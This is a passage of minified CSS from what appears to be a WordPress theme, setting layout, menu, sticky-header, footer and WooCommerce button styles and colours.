#Top_bar .banner_wrapper img{max-width:100%;height:auto;display:inline-block}#Header_creative #Action_bar{display:none;position:absolute;bottom:0;top:auto;clear:both;padding:0 20px;box-sizing:border-box}#Header_creative #Action_bar .social{float:none;text-align:center;padding:5px 0 15px}#Header_creative #Action_bar .social li{margin-bottom:2px}#Header_creative .social li a{color:rgba(0,0,0,.5)}#Header_creative .social li a:hover{color:#000}#Header_creative .creative-social{position:absolute;bottom:10px;right:0;width:50px}#Header_creative .creative-social li{display:block;float:none;width:100%;text-align:center;margin-bottom:5px}.header-creative .fixed-nav.fixed-nav-prev{margin-left:50px}.header-creative.header-open .fixed-nav.fixed-nav-prev{margin-left:250px}.menuo-last #Header_creative #Top_bar .menu li.last ul{top:auto;bottom:0}.header-open #Header_creative{left:0}.header-open #Header_creative .creative-wrapper{opacity:1;margin:0!important;}.header-open #Header_creative .creative-menu-toggle,.header-open #Header_creative .creative-social{display:none}.header-open #Header_creative #Action_bar{display:block}body.header-rtl.header-creative{padding-left:0;padding-right:50px}.header-rtl #Header_creative{left:auto;right:-200px}.header-rtl.nice-scroll #Header_creative{margin-right:10px}.header-rtl #Header_creative .creative-wrapper{margin-left:50px;margin-right:0}.header-rtl #Header_creative a.creative-menu-toggle{left:8px;right:auto}.header-rtl #Header_creative .creative-social{left:0;right:auto}.header-rtl #Footer #back_to_top.sticky{right:125px}.header-rtl #popup_contact{right:70px}.header-rtl #Header_creative #Top_bar .menu li ul{left:auto;right:100%}.header-rtl #Header_creative #Top_bar .search_wrapper{left:auto;right:100%;}.header-rtl .fixed-nav.fixed-nav-prev{margin-left:0!important}.header-rtl .fixed-nav.fixed-nav-next{margin-right:50px}body.header-rtl.header-creative.header-open{padding-left:0;padding-right:250px!important}.header-rtl.header-open #Header_creative{left:auto;right:0}.header-rtl.header-open #Footer #back_to_top.sticky{right:325px}.header-rtl.header-open #popup_contact{right:270px}.header-rtl.header-open .fixed-nav.fixed-nav-next{margin-right:250px}#Header_creative.active{left:-1px;}.header-rtl #Header_creative.active{left:auto;right:-1px;}#Header_creative.active .creative-wrapper{opacity:1;margin:0}.header-creative .vc_row[data-vc-full-width]{padding-left:50px}.header-creative.header-open .vc_row[data-vc-full-width]{padding-left:250px}.header-open .vc_parallax .vc_parallax-inner { left:auto; width: calc(100% - 250px); }.header-open.header-rtl .vc_parallax .vc_parallax-inner { left:0; right:auto; }#Header_creative.scroll{height:100%;overflow-y:auto}#Header_creative.scroll:not(.dropdown) .menu li ul{display:none!important}#Header_creative.scroll #Action_bar{position:static}#Header_creative.dropdown{outline:none}#Header_creative.dropdown #Top_bar .menu_wrapper{float:left}#Header_creative.dropdown #Top_bar #menu ul li{position:relative;float:left}#Header_creative.dropdown #Top_bar #menu ul li a:after{display:none}#Header_creative.dropdown #Top_bar #menu ul li a span{line-height:38px;padding:0}#Header_creative.dropdown #Top_bar #menu ul li.submenu .menu-toggle{display:block;position:absolute;right:0;top:0;width:38px;height:38px;line-height:38px;font-size:26px;font-weight:300;text-align:center;cursor:pointer;color:#444;opacity:0.33;}#Header_creative.dropdown #Top_bar #menu ul li.submenu .menu-toggle:after{content:"+"}#Header_creative.dropdown #Top_bar #menu ul li.hover > .menu-toggle:after{content:"-"}#Header_creative.dropdown #Top_bar #menu ul li.hover a{border-bottom:0}#Header_creative.dropdown #Top_bar #menu ul.hkd-megamenu li .menu-toggle{display:none}#Header_creative.dropdown #Top_bar #menu ul li ul{position:relative!important;left:0!important;top:0;padding:0;margin-left:0!important;width:auto!important;background-image:none}#Header_creative.dropdown #Top_bar #menu ul li ul li{width:100%!important}#Header_creative.dropdown #Top_bar #menu ul li ul li a{padding:0 10px;text-align:center}#Header_creative.dropdown #Top_bar #menu ul li ul li a .menu-arrow{display:none}#Header_creative.dropdown #Top_bar #menu ul li ul li a span{padding:0}#Header_creative.dropdown #Top_bar #menu ul li ul li a span:after{display:none!important}#Header_creative.dropdown #Top_bar .menu > li > ul.hkd-megamenu a.hkd-megamenu-title{text-transform:uppercase;font-weight:400}#Header_creative.dropdown #Top_bar .menu > li > ul.hkd-megamenu > li > ul{display:block!important;position:inherit;left:auto;top:auto}#Header_creative.dropdown #Top_bar #menu ul li ul li ul{border-left:0!important;padding:0;top:0}#Header_creative{transition: left .5s ease-in-out, right .5s ease-in-out;}#Header_creative .creative-wrapper{transition: opacity .5s ease-in-out, margin 0s ease-in-out .5s;}#Header_creative.active .creative-wrapper{transition: opacity .5s ease-in-out, margin 0s ease-in-out;}}@media only screen and (min-width: 1240px){#Top_bar.is-sticky{position:fixed!important;width:100%;left:0;top:-60px;height:60px;z-index:701;background:#fff;opacity:.97;filter:alpha(opacity = 97);-webkit-box-shadow:0 2px 5px 0 rgba(0,0,0,0.1);-moz-box-shadow:0 2px 5px 0 rgba(0,0,0,0.1);box-shadow:0 2px 5px 0 rgba(0,0,0,0.1)}.layout-boxed.header-boxed #Top_bar.is-sticky{max-width:1240px;left:50%;-webkit-transform:translateX(-50%);transform:translateX(-50%)}.layout-boxed.header-boxed.nice-scroll #Top_bar.is-sticky{margin-left:-5px}#Top_bar.is-sticky .top_bar_left,#Top_bar.is-sticky .top_bar_right,#Top_bar.is-sticky .top_bar_right:before{background:none}#Top_bar.is-sticky .top_bar_right{top:-4px;height:auto;}#Top_bar.is-sticky .top_bar_right_wrapper{top:15px}.header-plain #Top_bar.is-sticky .top_bar_right_wrapper{top:0}#Top_bar.is-sticky .logo{width:auto;margin:0 30px 0 20px;padding:0}#Top_bar.is-sticky #logo{padding:5px 0!important;height:50px!important;line-height:50px!important}.logo-no-sticky-padding #Top_bar.is-sticky #logo{height:60px!important;line-height:60px!important}#Top_bar.is-sticky #logo img.logo-main{display:none}#Top_bar.is-sticky #logo img.logo-sticky{display:inline;max-height:35px;}#Top_bar.is-sticky .menu_wrapper{clear:none}#Top_bar.is-sticky .menu_wrapper .menu > li > a{padding:15px 0}#Top_bar.is-sticky .menu > li > a,#Top_bar.is-sticky .menu > li > a span{line-height:30px}#Top_bar.is-sticky .menu > li > a:after{top:auto;bottom:-4px}#Top_bar.is-sticky .menu > li > a span.description{display:none}#Top_bar.is-sticky .secondary_menu_wrapper,#Top_bar.is-sticky .banner_wrapper{display:none}.header-overlay #Top_bar.is-sticky{display:none}.sticky-dark #Top_bar.is-sticky{background:rgba(0,0,0,.8)}.sticky-dark #Top_bar.is-sticky #menu{background:rgba(0,0,0,.8)}.sticky-dark #Top_bar.is-sticky .menu > li > a{color:#fff}.sticky-dark #Top_bar.is-sticky .top_bar_right a{color:rgba(255,255,255,.5)}.sticky-dark #Top_bar.is-sticky .wpml-languages a.active,.sticky-dark #Top_bar.is-sticky .wpml-languages ul.wpml-lang-dropdown{background:rgba(0,0,0,0.3);border-color:rgba(0,0,0,0.1)}}@media only screen and (min-width: 768px) and (max-width: 1240px){.header_placeholder{height:0!important}}@media only screen and (max-width: 1239px){#Top_bar #menu{display:none;height:auto;width:300px;bottom:auto;top:100%;right:1px;position:absolute;margin:0}#Top_bar a.responsive-menu-toggle{display:block}#Top_bar #menu > ul{width:100%;float:left}#Top_bar #menu ul li{width:100%;padding-bottom:0;border-right:0;position:relative}#Top_bar #menu ul li a{padding:0 25px;margin:0;display:block;height:auto;line-height:normal;border:none}#Top_bar #menu ul li a:after{display:none}#Top_bar #menu ul li a span{border:none;line-height:44px;display:inline;padding:0}#Top_bar #menu ul li a span.description{margin:0 0 0 5px}#Top_bar #menu ul li.submenu .menu-toggle{display:block;position:absolute;right:15px;top:0;width:44px;height:44px;line-height:44px;font-size:30px;font-weight:300;text-align:center;cursor:pointer;color:#444;opacity:0.33;}#Top_bar #menu ul li.submenu .menu-toggle:after{content:"+"}#Top_bar #menu ul li.hover > .menu-toggle:after{content:"-"}#Top_bar #menu ul li.hover a{border-bottom:0}#Top_bar #menu ul li a span:after{display:none!important}#Top_bar #menu ul.hkd-megamenu li .menu-toggle{display:none}#Top_bar #menu ul li ul{position:relative!important;left:0!important;top:0;padding:0;margin-left:0!important;width:auto!important;background-image:none!important;box-shadow:0 0 0 0 transparent!important;-webkit-box-shadow:0 0 0 0 transparent!important}#Top_bar #menu ul li ul li{width:100%!important}#Top_bar #menu ul li ul li a{padding:0 20px 0 35px}#Top_bar #menu ul li ul li a .menu-arrow{display:none}#Top_bar #menu ul li ul li a span{padding:0}#Top_bar #menu ul li ul li a span:after{display:none!important}#Top_bar .menu > li > ul.hkd-megamenu a.hkd-megamenu-title{text-transform:uppercase;font-weight:400}#Top_bar .menu > li > ul.hkd-megamenu > li > ul{display:block!important;position:inherit;left:auto;top:auto}#Top_bar #menu ul li ul li ul{border-left:0!important;padding:0;top:0}#Top_bar #menu ul li ul li ul li a{padding:0 20px 0 45px}.rtl #Top_bar #menu{left:1px;right:auto}.rtl #Top_bar a.responsive-menu-toggle{left:20px;right:auto}.rtl #Top_bar #menu ul li.submenu .menu-toggle{left:15px;right:auto;border-left:none;border-right:1px solid #eee}.rtl #Top_bar #menu ul li ul{left:auto!important;right:0!important}.rtl #Top_bar #menu ul li ul li a{padding:0 30px 0 20px}.rtl #Top_bar #menu ul li ul li ul li a{padding:0 40px 0 20px}.header-stack .menu_wrapper a.responsive-menu-toggle{position:static!important;margin:11px 0!important}.header-stack .menu_wrapper #menu{left:0;right:auto}.rtl.header-stack #Top_bar #menu{left:auto;right:0}.admin-bar #Header_creative{top:32px}.header-creative.layout-boxed{padding-top:85px}.header-creative.layout-full-width #Wrapper{padding-top:60px}#Header_creative{position:fixed;width:100%;left:0!important;top:0;z-index:1001}#Header_creative .creative-wrapper{display:block!important;opacity:1!important}#Header_creative .creative-menu-toggle,#Header_creative .creative-social{display:none!important;opacity:1!important;filter:alpha(opacity=100)!important}#Header_creative #Top_bar{position:static;width:100%}#Header_creative #Top_bar #logo{height:50px;line-height:50px;padding:5px 0}#Header_creative #Top_bar #logo img.logo-sticky{max-height:40px!important}#Header_creative #logo img.logo-main{display:none}#Header_creative #logo img.logo-sticky{display:inline-block}.logo-no-sticky-padding #Header_creative #Top_bar #logo{height:60px;line-height:60px;padding:0}.logo-no-sticky-padding #Header_creative #Top_bar #logo img.logo-sticky{max-height:60px!important}#Header_creative #Action_bar{display:none}#Header_creative #Top_bar .top_bar_right{height:60px;top:0}#Header_creative #Top_bar .top_bar_right:before{display:none}#Header_creative #Top_bar .top_bar_right_wrapper{top:0;padding-top:9px}#Header_creative.scroll{overflow:visible!important}}#Header_wrapper, #Intro {background-color: #f8efe2;}#Subheader {background-color: rgba(247, 237, 221, 0);}.header-classic #Action_bar, .header-fixed #Action_bar, .header-plain #Action_bar, .header-split #Action_bar, .header-stack #Action_bar {background-color: #9c2020;}#Sliding-top {background-color: #545454;}#Sliding-top a.sliding-top-control {border-right-color: #545454;}#Sliding-top.st-center a.sliding-top-control,#Sliding-top.st-left a.sliding-top-control {border-top-color: #545454;}#Footer {background-color: #5f1616;}body, ul.timeline_items, .icon_box a .desc, .icon_box a:hover .desc, .feature_list ul li a, .list_item a, .list_item a:hover,.widget_recent_entries ul li a, .flat_box a, .flat_box a:hover, .story_box .desc, .content_slider.carouselul li a .title,.content_slider.flat.description ul li .desc, .content_slider.flat.description ul li a .desc, .post-nav.minimal a i {color: #333333;}.post-nav.minimal a svg {fill: #333333;}.themecolor, .opening_hours .opening_hours_wrapper li span, .fancy_heading_icon .icon_top,.fancy_heading_arrows .icon-right-dir, .fancy_heading_arrows .icon-left-dir, .fancy_heading_line .title,.button-love a.hkd-love, .format-link .post-title .icon-link, .pager-single > span, .pager-single a:hover,.widget_meta ul, .widget_pages ul, .widget_rss ul, .widget_hkd_recent_comments ul li:after, .widget_archive ul,.widget_recent_comments ul li:after, .widget_nav_menu ul, .woocommerce ul.products li.product .price, .shop_slider .shop_slider_ul li .item_wrapper .price,.woocommerce-page ul.products li.product .price, .widget_price_filter .price_label .from, .widget_price_filter .price_label .to,.woocommerce ul.product_list_widget li .quantity .amount, .woocommerce .product div.entry-summary .price, .woocommerce .star-rating span,#Error_404 .error_pic i, .style-simple #Filters .filters_wrapper ul li a:hover, .style-simple #Filters .filters_wrapper ul li.current-cat a,.style-simple .quick_fact .title {color: #ebb600;}.themebg,#comments .commentlist > li .reply a.comment-reply-link,#Filters .filters_wrapper ul li a:hover,#Filters .filters_wrapper ul li.current-cat a,.fixed-nav .arrow,.offer_thumb .slider_pagination a:before,.offer_thumb .slider_pagination a.selected:after,.pager .pages a:hover,.pager .pages a.active,.pager .pages span.page-numbers.current,.pager-single span:after,.portfolio_group.exposure .portfolio-item .desc-inner .line,.Recent_posts ul li .desc:after,.Recent_posts ul li .photo .c,.slider_pagination a.selected,.slider_pagination .slick-active a,.slider_pagination a.selected:after,.slider_pagination .slick-active a:after,.testimonials_slider .slider_images,.testimonials_slider .slider_images a:after,.testimonials_slider .slider_images:before,#Top_bar a#header_cart span,.widget_categories ul,.widget_hkd_menu ul li a:hover,.widget_hkd_menu ul li.current-menu-item:not(.current-menu-ancestor) > a,.widget_hkd_menu ul li.current_page_item:not(.current_page_ancestor) > a,.widget_product_categories ul,.widget_recent_entries ul li:after,.woocommerce-account table.my_account_orders .order-number a,.woocommerce-MyAccount-navigation ul li.is-active a,.style-simple .accordion .question:after,.style-simple .faq .question:after,.style-simple .icon_box .desc_wrapper .title:before,.style-simple #Filters .filters_wrapper ul li a:after,.style-simple .article_box .desc_wrapper p:after,.style-simple .sliding_box .desc_wrapper:after,.style-simple .trailer_box:hover .desc,.tp-bullets.simplebullets.round .bullet.selected,.tp-bullets.simplebullets.round .bullet.selected:after,.tparrows.default,.tp-bullets.tp-thumbs .bullet.selected:after{background-color: #ebb600;}.Latest_news ul li .photo, .Recent_posts.blog_news ul li .photo, .style-simple .opening_hours .opening_hours_wrapper li label,.style-simple .timeline_items li:hover h3, .style-simple .timeline_items li:nth-child(even):hover h3,.style-simple .timeline_items li:hover .desc, .style-simple .timeline_items li:nth-child(even):hover,.style-simple .offer_thumb .slider_pagination a.selected {border-color: #ebb600;}a {color: #ebb600;}a:hover {color: #c37c00;}*::-moz-selection {background-color: #ebb600;color: light;}*::selection {background-color: #ebb600;color: light;}.blockquote p.author span, .counter .desc_wrapper .title, .article_box .desc_wrapper p, .team .desc_wrapper p.subtitle,.pricing-box .plan-header p.subtitle, .pricing-box .plan-header .price sup.period, .chart_box p, .fancy_heading .inside,.fancy_heading_line .slogan, .post-meta, .post-meta a, .post-footer, .post-footer a span.label, .pager .pages a, .button-love a .label,.pager-single a, #comments .commentlist > li .comment-author .says, .fixed-nav .desc .date, .filters_buttons li.label, .Recent_posts ul li a .desc .date,.widget_recent_entries ul li .post-date, .tp_recent_tweets .twitter_time, .widget_price_filter .price_label, .shop-filters .woocommerce-result-count,.woocommerce ul.product_list_widget li .quantity, .widget_shopping_cart ul.product_list_widget li dl, .product_meta .posted_in,.woocommerce .shop_table .product-name .variation > dd, .shipping-calculator-button:after,.shop_slider .shop_slider_ul li .item_wrapper .price del,.testimonials_slider .testimonials_slider_ul li .author span, .testimonials_slider .testimonials_slider_ul li .author span a, .Latest_news ul li .desc_footer,.share-simple-wrapper .icons a {color: #000000;}h1, h1 a, h1 a:hover, .text-logo #logo { color: #161922; }h2, h2 a, h2 a:hover { color: #161922; }h3, h3 a, h3 a:hover { color: #161922; }h4, h4 a, h4 a:hover, .style-simple .sliding_box .desc_wrapper h4 { color: #161922; }h5, h5 a, h5 a:hover { color: #161922; }h6, h6 a, h6 a:hover,a.content_link .title { color: #161922; }.dropcap, .highlight:not(.highlight_image) {background-color: #ebb600;}a.button, a.tp-button {background-color: #ebbe00;color: #3e0303;}.button-stroke a.button, .button-stroke a.button .button_icon i, .button-stroke a.tp-button {border-color: #ebbe00;color: #3e0303;}.button-stroke a:hover.button, .button-stroke a:hover.tp-button {background-color: #ebbe00 !important;color: #fff;}a.button_theme, a.tp-button.button_theme,button, input[type="submit"], input[type="reset"], input[type="button"] {background-color: #ebb600;color: #ffffff;}.button-stroke a.button.button_theme,.button-stroke a.button.button_theme .button_icon i, .button-stroke a.tp-button.button_theme,.button-stroke button, .button-stroke input[type="submit"], .button-stroke input[type="reset"], .button-stroke input[type="button"] {border-color: #ebb600;color: #ebb600 !important;}.button-stroke a.button.button_theme:hover, .button-stroke a.tp-button.button_theme:hover,.button-stroke button:hover, .button-stroke input[type="submit"]:hover, .button-stroke input[type="reset"]:hover, .button-stroke input[type="button"]:hover {background-color: #ebb600 !important;color: #ffffff !important;}a.hkd-link {color: #000000;}a.hkd-link-2 span, a:hover.hkd-link-2 span:before, a.hover.hkd-link-2 span:before, a.hkd-link-5 span, a.hkd-link-8:after, a.hkd-link-8:before {background: #ebb600;}a:hover.hkd-link {color: #ebb600;}a.hkd-link-2 span:before, a:hover.hkd-link-4:before, a:hover.hkd-link-4:after, a.hover.hkd-link-4:before, a.hover.hkd-link-4:after, a.hkd-link-5:before, a.hkd-link-7:after, a.hkd-link-7:before {background: #c37c00;}a.hkd-link-6:before {border-bottom-color: #c37c00;}.woocommerce #respond input#submit,.woocommerce a.button,.woocommerce button.button,.woocommerce input.button,.woocommerce #respond input#submit:hover,.woocommerce a.button:hover,.woocommerce button.button:hover,.woocommerce input.button:hover{background-color: #ebb600;color: #fff;}.woocommerce #respond input#submit.alt,.woocommerce a.button.alt,.woocommerce button.button.alt,.woocommerce input.button.alt,.woocommerce #respond input#submit.alt:hover,.woocommerce a.button.alt:hover,.woocommerce button.button.alt:hover,.woocommerce input.button.alt:hover{background-color: #ebb600;color: #fff;}.woocommerce #respond input#submit.disabled,.woocommerce #respond input#submit:disabled,.woocommerce #respond input#submit[disabled]:disabled,.woocommerce a.button.disabled,.woocommerce a.button:disabled,.woocommerce a.button[disabled]:disabled,.woocommerce button.button.disabled,.woocommerce button.button:disabled,.woocommerce button.button[disabled]:disabled,.woocommerce input.button.disabled,.woocommerce input.button:disabled,.woocommerce input.button[disabled]:disabled{background-color: #ebb600;color: #fff;}.woocommerce #respond input#submit.disabled:hover,.woocommerce #respond input#submit:disabled:hover,.woocommerce #respond input#submit[disabled]:disabled:hover,.woocommerce a.button.disabled:hover,.woocommerce a.button:disabled:hover,.woocommerce a.button[disabled]:disabled:hover,.woocommerce button.button.disabled:hover,.woocommerce button.button:disabled:hover,.woocommerce button.button[disabled]:disabled:hover,.woocommerce input.button.disabled:hover,.woocommerce input.button:disabled:hover,.woocommerce input.button[disabled]:disabled:hover{background-color: #ebb600;color: #fff;}.button-stroke.woocommerce-page #respond input#submit,.button-stroke.woocommerce-page a.button,.button-stroke.woocommerce-page button.button,.button-stroke.woocommerce-page input.button{border: 2px solid #ebb600 !important;color: #ebb600 !important;}.button-stroke.woocommerce-page #respond input#submit:hover,.button-stroke.woocommerce-page a.button:hover,.button-stroke.woocommerce-page button.button:hover,.button-stroke.woocommerce-page input.button:hover{background-color: #ebb600 !important;color: #fff !important;}.column_column ul, .column_column ol, .the_content_wrapper ul, .the_content_wrapper ol {color: #000000;}.hr_color, .hr_color hr, .hr_dots span {color: #ebb600;background: #ebb600;}.hr_zigzag i {color: #ebb600;}.highlight-left:after,.highlight-right:after {background: #ebb600;}@media only screen and (max-width: 767px) {.highlight-left .wrap:first-child,.highlight-right .wrap:last-child {background: #ebb600;}}#Header .top_bar_left, .header-classic #Top_bar, .header-plain #Top_bar, .header-stack #Top_bar, .header-split #Top_bar,.header-fixed #Top_bar, .header-below #Top_bar, #Header_creative, #Top_bar #menu, .sticky-tb-color #Top_bar.is-sticky {background-color: #ffffff;}#Top_bar .wpml-languages a.active, #Top_bar .wpml-languages ul.wpml-lang-dropdown {background-color: #ffffff;}#Top_bar .top_bar_right:before {background-color: #e3e3e3;}#Header .top_bar_right {background-color: #f5f5f5;}#Top_bar .top_bar_right a:not(.action_button) {color: #333333;}a.action_button{background-color: #f7f7f7;color: #747474;}.button-stroke a.action_button{border-color: #f7f7f7;}.button-stroke a.action_button:hover{background-color: #f7f7f7!important;}#Top_bar .menu > li > a,#Top_bar #menu ul li.submenu .menu-toggle {color: #444444;}#Top_bar .menu > li.current-menu-item > a,#Top_bar .menu > li.current_page_item > a,#Top_bar .menu > li.current-menu-parent > a,#Top_bar .menu > li.current-page-parent > a,#Top_bar .menu > li.current-menu-ancestor > a,#Top_bar .menu > li.current-page-ancestor > a,#Top_bar .menu > li.current_page_ancestor > a,#Top_bar .menu > li.hover > a {color: #dd3333;}#Top_bar .menu > li a:after {background: #dd3333;}.menuo-arrows #Top_bar .menu > li.submenu > a > span:not(.description)::after {border-top-color: #444444;}#Top_bar .menu > li.current-menu-item.submenu > a > span:not(.description)::after,#Top_bar .menu > li.current_page_item.submenu > a > span:not(.description)::after,#Top_bar .menu > li.current-menu-parent.submenu > a > span:not(.description)::after,#Top_bar .menu > li.current-page-parent.submenu > a > span:not(.description)::after,#Top_bar .menu > li.current-menu-ancestor.submenu > a > span:not(.description)::after,#Top_bar .menu > li.current-page-ancestor.submenu > a > span:not(.description)::after,#Top_bar .menu > li.current_page_ancestor.submenu > a > span:not(.description)::after,#Top_bar .menu > li.hover.submenu > a > span:not(.description)::after {border-top-color: #dd3333;}.menu-highlight #Top_bar #menu > ul > li.current-menu-item > a,.menu-highlight #Top_bar #menu > ul > li.current_page_item > a,.menu-highlight #Top_bar #menu > ul > li.current-menu-parent > a,.menu-highlight #Top_bar #menu > ul > li.current-page-parent > a,.menu-highlight #Top_bar #menu > ul > li.current-menu-ancestor > a,.menu-highlight #Top_bar #menu > ul > li.current-page-ancestor > a,.menu-highlight #Top_bar #menu > ul > li.current_page_ancestor > a,.menu-highlight #Top_bar #menu > ul > li.hover > a {background: #F2F2F2;}.menu-arrow-bottom #Top_bar .menu > li > a:after { border-bottom-color: #dd3333;}.menu-arrow-top #Top_bar .menu > li > a:after {border-top-color: #dd3333;}.header-plain #Top_bar .menu > li.current-menu-item > a,.header-plain #Top_bar .menu > li.current_page_item > a,.header-plain #Top_bar .menu > li.current-menu-parent > a,.header-plain #Top_bar .menu > li.current-page-parent > a,.header-plain #Top_bar .menu > li.current-menu-ancestor > a,.header-plain #Top_bar .menu > li.current-page-ancestor > a,.header-plain #Top_bar .menu > li.current_page_ancestor > a,.header-plain #Top_bar .menu > li.hover > a,.header-plain #Top_bar a:hover#header_cart,.header-plain #Top_bar a:hover#search_button,.header-plain #Top_bar .wpml-languages:hover,.header-plain #Top_bar .wpml-languages ul.wpml-lang-dropdown {background: #F2F2F2;color: #dd3333;}.header-plain #Top_bar,.header-plain #Top_bar .menu > li > a span:not(.description),.header-plain #Top_bar a#header_cart,.header-plain #Top_bar a#search_button,.header-plain #Top_bar .wpml-languages,.header-plain #Top_bar a.action_button {border-color: #F2F2F2;}#Top_bar .menu > li ul {background-color: #F2F2F2;}#Top_bar .menu > li ul li a {color: #5f5f5f;}#Top_bar .menu > li ul li a:hover,#Top_bar .menu > li ul li.hover > a {color: #2e2e2e;}#Top_bar .search_wrapper {background: #ebb600;}.overlay-menu-toggle {color: #ebb600 !important;background: transparent;}#Overlay {background: rgba(235, 182, 0, 0.95);}#overlay-menu ul li a, .header-overlay .overlay-menu-toggle.focus {color: #FFFFFF;}#overlay-menu ul li.current-menu-item > a,#overlay-menu ul li.current_page_item > a,#overlay-menu ul li.current-menu-parent > a,#overlay-menu ul li.current-page-parent > a,#overlay-menu ul li.current-menu-ancestor > a,#overlay-menu ul li.current-page-ancestor > a,#overlay-menu ul li.current_page_ancestor > a {color: #fbe3b0;}#Top_bar .responsive-menu-toggle,#Header_creative .creative-menu-toggle,#Header_creative .responsive-menu-toggle {color: #ebb600;background: transparent;}#Side_slide{background-color: #191919;border-color: #191919; }#Side_slide,#Side_slide .search-wrapper input.field,#Side_slide a:not(.action_button),#Side_slide #menu ul li.submenu .menu-toggle{color: #A6A6A6;}#Side_slide a:not(.action_button):hover,#Side_slide a.active,#Side_slide #menu ul li.hover > .menu-toggle{color: #FFFFFF;}#Side_slide #menu ul li.current-menu-item > a,#Side_slide #menu ul li.current_page_item > a,#Side_slide #menu ul li.current-menu-parent > a,#Side_slide #menu ul li.current-page-parent > a,#Side_slide #menu ul li.current-menu-ancestor > a,#Side_slide #menu ul li.current-page-ancestor > a,#Side_slide #menu ul li.current_page_ancestor > a,#Side_slide #menu ul li.hover > a,#Side_slide #menu ul li:hover > a{color: #FFFFFF;}#Action_bar .contact_details{color: #ffffff}#Action_bar .contact_details a{color: #fed243}#Action_bar .contact_details a:hover{color: #c37c00}#Action_bar .social li a,#Header_creative .social li a,#Action_bar .social-menu a{color: #ffffff}#Action_bar .social li a:hover,#Header_creative .social li a:hover,#Action_bar .social-menu a:hover{color: #FFFFFF}#Subheader .title{color: #000000;}#Subheader ul.breadcrumbs li, #Subheader ul.breadcrumbs li a{color: rgba(0, 0, 0, 0.6);}#Footer, #Footer .widget_recent_entries ul li a {color: #ffffff;}#Footer a {color: #ebb600;}#Footer a:hover {color: #c37c00;}#Footer h1, #Footer h1 a, #Footer h1 a:hover,#Footer h2, #Footer h2 a, #Footer h2 a:hover,#Footer h3, #Footer h3 a, #Footer h3 a:hover,#Footer h4, #Footer h4 a, #Footer h4 a:hover,#Footer h5, #Footer h5 a, #Footer h5 a:hover,#Footer h6, #Footer h6 a, #Footer h6 a:hover {color: #ffffff;}#Footer .themecolor, #Footer .widget_meta ul, #Footer .widget_pages ul, #Footer .widget_rss ul, #Footer .widget_hkd_recent_comments ul li:after, #Footer .widget_archive ul,#Footer .widget_recent_comments ul li:after, #Footer .widget_nav_menu ul, #Footer .widget_price_filter .price_label .from, #Footer .widget_price_filter .price_label .to,#Footer .star-rating span {color: #ebb600;}#Footer .themebg, #Footer .widget_categories ul, #Footer .Recent_posts ul li .desc:after, #Footer .Recent_posts ul li .photo .c,#Footer .widget_recent_entries ul li:after, #Footer .widget_hkd_menu ul li a:hover, #Footer .widget_product_categories ul {background-color: #ebb600;}#Footer .Recent_posts ul li a .desc .date, #Footer .widget_recent_entries ul li .post-date, #Footer .tp_recent_tweets .twitter_time,#Footer .widget_price_filter .price_label, #Footer .shop-filters .woocommerce-result-count, #Footer ul.product_list_widget li .quantity,#Footer .widget_shopping_cart ul.product_list_widget li dl {color: #a8a8a8;}#Footer .footer_copy .social li a,#Footer .footer_copy .social-menu a{color: #ffffff;}#Footer .footer_copy .social li a:hover,#Footer .footer_copy .social-menu a:hover{color: #ebb600;}a#back_to_top.button.button_js,#popup_contact > a.button{color: #dd3333;background: #470f0f;}.button-stroke #back_to_top,.button-stroke #popup_contact > .button{border-color: #470f0f;}.button-stroke #back_to_top:hover,.button-stroke #popup_contact > .button:hover{background-color: #470f0f !important;}#Sliding-top, #Sliding-top .widget_recent_entries ul li a {color: #cccccc;}#Sliding-top a {color: #ebb600;}#Sliding-top a:hover {color: #c37c00;}#Sliding-top h1, #Sliding-top h1 a, #Sliding-top h1 a:hover,#Sliding-top h2, #Sliding-top h2 a, #Sliding-top h2 a:hover,#Sliding-top h3, #Sliding-top h3 a, #Sliding-top h3 a:hover,#Sliding-top h4, #Sliding-top h4 a, #Sliding-top h4 a:hover,#Sliding-top h5, #Sliding-top h5 a, #Sliding-top h5 a:hover,#Sliding-top h6, #Sliding-top h6 a, #Sliding-top h6 a:hover {color: #ffffff;}#Sliding-top .themecolor, #Sliding-top .widget_meta ul, #Sliding-top .widget_pages ul, #Sliding-top .widget_rss ul, #Sliding-top .widget_hkd_recent_comments ul li:after, #Sliding-top .widget_archive ul,#Sliding-top .widget_recent_comments ul li:after, #Sliding-top .widget_nav_menu ul, #Sliding-top .widget_price_filter .price_label .from, #Sliding-top .widget_price_filter .price_label .to,#Sliding-top .star-rating span {color: #ebb600;}#Sliding-top .themebg, #Sliding-top .widget_categories ul, #Sliding-top .Recent_posts ul li .desc:after, #Sliding-top .Recent_posts ul li .photo .c,#Sliding-top .widget_recent_entries ul li:after, #Sliding-top .widget_hkd_menu ul li a:hover, #Sliding-top .widget_product_categories ul {background-color: #ebb600;}#Sliding-top .Recent_posts ul li a .desc .date, #Sliding-top .widget_recent_entries ul li .post-date, #Sliding-top .tp_recent_tweets .twitter_time,#Sliding-top .widget_price_filter .price_label, #Sliding-top .shop-filters .woocommerce-result-count, #Sliding-top ul.product_list_widget li .quantity,#Sliding-top .widget_shopping_cart ul.product_list_widget li dl {color: #a8a8a8;}blockquote, blockquote a, blockquote a:hover {color: #444444;}.image_frame .image_wrapper .image_links,.portfolio_group.masonry-hover .portfolio-item .masonry-hover-wrapper .hover-desc {background: rgba(235, 182, 0, 0.8);}.masonry.tiles .post-item .post-desc-wrapper .post-desc .post-title:after,.masonry.tiles .post-item.no-img,.masonry.tiles .post-item.format-quote,.blog-teaser li .desc-wrapper .desc .post-title:after,.blog-teaser li.no-img,.blog-teaser li.format-quote {background: #ebb600;}.image_frame .image_wrapper .image_links a {color: #ffffff;}.image_frame .image_wrapper .image_links a:hover {background: #ffffff;color: #ebb600;}.image_frame {border-color: #f8f8f8;}.image_frame .image_wrapper .mask::after {background: rgba(255, 255, 255, 0.4);}.sliding_box .desc_wrapper {background: #ebb600;}.sliding_box .desc_wrapper:after {border-bottom-color: #ebb600;}.counter .icon_wrapper i {color: #ebb600;}.quick_fact .number-wrapper {color: #ebb600;}.progress_bars .bars_list li .bar .progress {background-color: #ebb600;}a:hover.icon_bar {color: #ebb600 !important;}a.content_link, a:hover.content_link {color: #ebb600;}a.content_link:before {border-bottom-color: #ebb600;}a.content_link:after {border-color: #ebb600;}.get_in_touch, .infobox {background-color: #ebb600;}.google-map-contact-wrapper .get_in_touch:after {border-top-color: #ebb600;}.timeline_items li h3:before,.timeline_items:after,.timeline .post-item:before {border-color: #ebb600;}.how_it_works .image .number {background: #ebb600;}.trailer_box .desc .subtitle,.trailer_box.plain .desc .line {background-color: #ebb600;}.trailer_box.plain .desc 